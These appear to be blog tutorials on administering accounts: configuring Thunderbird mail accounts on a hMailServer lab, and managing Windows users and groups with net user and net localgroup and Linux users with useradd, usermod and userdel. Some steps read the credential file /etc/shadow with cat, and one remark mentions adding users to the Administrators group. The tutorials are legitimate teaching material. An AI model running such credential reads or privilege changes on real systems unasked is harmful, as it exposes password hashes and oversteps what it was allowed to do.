5. Now it is time to set up our accounts, when ThunderBird is first opened it requests to add an account.
- File -> New -> Existing mail account

Fill the blank spaces
- name: vry4n
- email address: vry4n@vk9-sec.com
- password: pass1
We have already created the accounts in the previous steps, in hMailServer

6. Now, click on “Manual config”, correct the server name. and, adjust the settings to match the server’s. I use POP3, I manually changed that

7. Test connectivity

Doin gthis auto adjusts the settings, now it’s time to click on “Done”
8. Accept the risk, since, we are not using encryption.

9. The account know shows up in the main page.

Now, we do the same for the other account. John
- File -> New -> Existing mailing account
- john
- john@vk9-sec.com
- pass1

10. Send an email as a test

by Vry4n_ | Mar 8, 2020 | Windows Management
This Guide provides a high view of Windows local management of groups and users
Users in windows
a user account is a collection of settings used by Windows to understand your preferences. It’s also used to control the files and folders you access, the tasks you are allowed to perform, the devices and resources you are allowed to use, User accounts are also the only way of authenticating and receiving the authorization to use your Windows device
Any user account has the following characteristics:
- the username or account name
- a unique identifier
- the password
- a user account picture
- the user type
- the user group
For each user account, Windows also generates a unique Security Identifier (SID) that’s not displayed in the user interface but is used internally for storing your settings. The SID has a unique value of variable length, and it looks like this: S-1-5-21-1180699209-877415012-3182924384-500.

SID meanings
S-1-5-32-544
In this example, the SID has the following components. The constants in parentheses are well-known identifier authority and RID values defined in Winnt.h:
- A revision level of 1
- An identifier-authority value of 5 (SECURITY_NT_AUTHORITY)
- A first subauthority value of 32 (SECURITY_BUILTIN_DOMAIN_RID)
- A second subauthority value of 544 (DOMAIN_ALIAS_RID_ADMINS)
https://docs.microsoft.com/es-es/windows/win32/secauthz/well-known-sids
net user
1. Listing User accounts
net user = Net User is a command line tool that allows system administrators to manage user accounts on Windows PCs. You can use the command to display account information or make changes to user accounts.

2. Displaying help

3. Display current user information, like, password settings, groups the user belongs, etc.

4. Add a new username, needs to run as administrator
username = Is the name of the user account to add, delete, modify, or view.
password = Assigns or changes a password for the user’s account.
/ADD = Adds a user account to the user accounts database.
- net user vk9-test pass123 /ADD
- net user
- net user vk9-test

5. Create a user account hide the password when typing it
* = Produces a prompt for the password.

6. Add user & information
/COMMENT:”text” = Provides a descriptive comment about the user’s account.
/FULLNAME:”name” = Is a user’s full name (rather than a username). Enclose the name in quotation marks.
/USERCOMMENT:”text” Lets an administrator add or change the User Comment for the account.
- net user vk9-test pass123 /ADD /COMMENT:”Basic user account” /FULLNAME:”VK9 Security” /USERCOMMENT:”Do not delete”
- net user vk9-test

7. Allow users to change or not their password
/PASSWORDCHG:{YES | NO} Specifies whether users can change their own password. The default is YES.
- net user vk9-test /PASSWORDCHG:NO
- net user vk9-test

8. Set a temporary account
/EXPIRES:{date | NEVER} Causes the account to expire if date is set. NEVER sets no time limit on the account. An expiration date is in the form (mm/dd/yy).
- net user vk9-test /EXPIRES:03/09/2020
- net user vk9-test

9. Set user home directory
/HOMEDIR:pathname Sets the path for the user’s home directory. The path must exist.
- net user vk9-test /HOMEDIR:C:\Users\Public

Common errors
1. Lack of privileges. (Need to open CMD as admin)

2. The computer not connected to the domain

Delete account
Local
Delete an existing user account
/DELETE Removes a user account from the user accounts database.
- net user
- net user vk9-test /DELETE
- net user

Domain
(when using /DOMAIN you have to be connected to Active Directory as an example)
- net user vk9-test /DELETE /DOMAIN
Groups in Windows
- Local groups – are the user groups that exist on your Windows computer or device. They are defined locally and can be managed from the “Local Users And Groups” tool. These are the user groups that home users work with and the ones that we’re going to talk about in this article.
- Security groups – have security descriptors associated with them. Security groups are used in Windows domains with Active Directory.
- Distribution groups – are useful for distributing e-mails for users that belong to domains with Active Directory.
You can add a regular user to Administrators group for having more rights on the computer.
net localgroup
Net localgroup command is used to manage local user groups on a computer. Administrators can add local/domain users to groups, delete users from groups, create new groups and delete existing groups.
1. Display help
/help = Displays help

2. List existing groups

Show a specific group, its details and members

3. Create a new local group
/ADD = Adds a groupname or username to a local group.
- net localgroup vk9-group /ADD
- net localgroup vk9-group

4. Add an existing user to a group
- net localgroup vk9-group vk9-test /ADD
- net localgroup vk9-group

Extra
Add a domain group to a local group
- net localgroup <localgroup> <domaingroup> /ADD
- net localgroup vk9-group WIN10VK9SECLAB\vk9-test /ADD

5. Add a comment to the group
/COMMENT:”text” = Adds a comment for a new or existing group.
- net localgroup vk9-group /COMMENT:”This is a test group”
- net localgroup vk9-group

Delete groups
1. To remove a user from existing group
/DELETE = Removes a groupname or username from a local group.
- net localgroup vk9-group
- net localgroup vk9-group vk9-test /DELETE
- net localgroup vk9-group

2. Delete an existing local group
- net localgroup vk9-group
- net localgroup vk9-group /DELETE
- net localgroup vk9-group

by Vry4n_ | Mar 8, 2020 | Linux Management
This is a guide written to help administering Users and Groups properly in Linux.
User Management
useradd
useradd is a low level utility for adding a new user or update default new user information
When we run ‘useradd‘ command in Linux terminal, it performs following major things:
- It edits /etc/passwd, /etc/shadow, /etc/group and /etc/gshadow files for the newly created User account.
- Creates and populate a home directory for the new user.
- Sets permissions and ownerships to home directory.
1. Basic add a new user
- sudo useradd vk9security
- id vk9security

We need to set a password to unlock the user account. As per the command below, ! in /etc/shadow means the account is locked, we use ‘passwd’ to change the user password.
- sudo cat /etc/shadow
- sudo passwd vk9security
- sudo cat /etc/shadow

Extra
To check if the account is locked. P means unlocked, L means Locked
- passwd -S vk9sec
- usermod -L vk9sec
- passwd -S vk9sec

Once, the password is set, we can confirm the creation of the user in /etc/passwd (users file)

Analyzing /etc/passwd 7 fields

- Username: User login name used to login into system. It should be between 1 to 32 characters long.
- Password: User password (or x character) stored in /etc/shadow file in encrypted format.
- User ID (UID): Every user must have a User ID (UID) User Identification Number. By default UID 0 is reserved for root, user and UID’s ranging from 1-99 are reserved for other predefined accounts. Further UID’s ranging from 100-999 are reserved for system accounts and groups.
- Group ID (GID): The primary Group ID (GID) Group Identification Number stored in /etc/group file.
- User Info: Description text
- Home Directory: The absolute location of user’s home directory.
- Shell: The absolute location of a user’s shell i.e. /bin/bash.
2. Create an user with different home directory
-d = The directory HOME_DIR does not have to exist but will not be created if it is missing.
- useradd -d /tmp/test vk9security
- cat /etc/passwd | grep vk9

3. Create a user with a defined UID
-u = The default is to use the smallest ID value greater than or equal to UID_MIN and greater than every other user.
- useradd -u 1999 vk9security
- id vk9security

4. Create a user and add it to an existing group
-g = The group name or number of the user’s initial login group. The group name must exist.
- useradd -g 60 vk9security
- id vk9security

5. Add a user to multiple groups
-G = A list of supplementary groups which the user is also a member of. Each group is separated from the next by a comma, with no intervening whitespace. (name or GID)
- useradd -G bluetooth,122,www-data vk9security
- id vk9security

6. Add a user without home directory
-M = Do not create the user’s home directory, even if the system wide setting from /etc/login.defs (CREATE_HOME) is set to yes.
- useradd -M vk9security
- cat /etc/passwd | grep vk9
- ls /home/vk9security

7. Create a temporary account
-e = The date on which the user account will be disabled. The date is specified in the format YYYY-MM-DD.
-f = The number of days after a password expires until the account is permanently disabled.
- useradd -e 2020-03-08 -f 5 vk9security
- chage -l vk9security

8. Create the account and leave a comment
-c = Any text string. It is generally a short description of the login
- useradd -c “This is a test account” vk9security
- cat /etc/passwd | grep vk9

9. Choose the login shell
-s = The name of the user’s login shell. The default is to leave this field blank, which causes the system to select the default login shell specified by the SHELL variable in /etc/default/useradd
/usr/sbin/nologin = add the account without user shell
- useradd -s /usr/sbin/nologin vk9security
- cat /etc/passwd | grep vk9

userdel
delete a user account and related files
1. Delete the user account and the user home directory
-r, –remove = Files in the user’s home directory will be removed along with the home directory itself and the user’s mail spool.

2. Force the removal
-f, –force = This option forces the removal of the user account, even if the user is still logged in.

usermod
After creating user accounts, in some scenarios where we need to change the attributes of an existing user such as, change user’s home directory, login name, login shell, password expiry date, etc, where in such case ‘usermod’ command is used.
When we execute ‘usermod‘ command in terminal, the following files are used and affected.
- /etc/passwd – User account information.
- /etc/shadow – Secure account information.
- /etc/group – Group account information.
- /etc/gshadow – Secure group account information.
- /etc/login.defs – Shadow password suite configuration..
Requirements
- existing user accounts to execute usermod command.
- Only superuser (root) is allowed to execute usermod command.
Command options
- -c = We can add comment field for the useraccount.
- -d = To modify the directory for any existing user account.
- -e = Using this option we can make the account expiry in specific period.
- -g = Change the primary group for a User.
- -G = To add a supplementary groups.
- -a = To add anyone of the group to a secondary group.
- -l = To change the login name from tecmint to tecmint_admin.
- -L = To lock the user account. This will lock the password so we can’t use the account.
- -m = moving the contents of the home directory from existing home dir to new dir.
- -p = To Use un-encrypted password for the new password. (NOT Secured).
- -s = Create a Specified shell for new accounts.
- -u = Used to Assigned UID for the user account between 0 to 999.
- -U = To unlock the user accounts. This will remove the password lock and allow us to use the user account.
1. Add a comment
-c, –comment = The new value of the user’s password file comment field.
- cat /etc/passwd | grep vk9
- usermod -c “This is a test acc” vk9security
- cat /etc/passwd | grep vk9

2. Change user home directory
-d, –home = The user’s new login directory.
- cat /etc/passwd | grep vk9
- usermod -d /tmp/test vk9security
- cat /etc/passwd | grep vk9

3. Set account expiration
-e, –expiredate = The date on which the user account will be disabled. The date is specified in the format YYYY-MM-DD.
- chage -l vk9security
- usermod -e 2020-03-09 vk9security
- chage -l vk9security

4. Change user primary group
-g, –gid = The group name or number of the user’s new initial login group. The group must exist.
- id vk9security
- usermod -g www-data vk9security
- id vk9security

5. Adding an existing user to other groups
-G, –groups = A list of supplementary groups which the user is also a member of. Each group is separated from the next by a comma, with no intervening whitespace.
- id vk9security
- usermod -G bluetooth,vk9security vk9security
- id vk9security

6. Change login name, or username
-l, –login = The name of the user will be changed from LOGIN to NEW_LOGIN. Nothing else is changed. In particular, the user’s home directory or mail spool should probably be renamed manually to reflect the new login name.
- id vk9security
- usermod -l vk9sec vk9security
- id vk9security

7. Lock user account
-L, –lock = Lock a user’s password. This puts a ‘!’ in front of the encrypted password, effectively disabling the password.
- cat /etc/shadow | grep vk9
- usermod -L vk9sec
- cat /etc/shadow | grep vk9

8. Unlock a user
-U, –unlock = Unlock a user’s password. This removes the ‘!’ in front of the encrypted password.
- cat /etc/shadow | grep vk9
- usermod -U vk9sec
- cat /etc/shadow | grep vk9

9. Move home directory to a new location
-m, –move-home = Move the content of the user’s home directory to the new location.
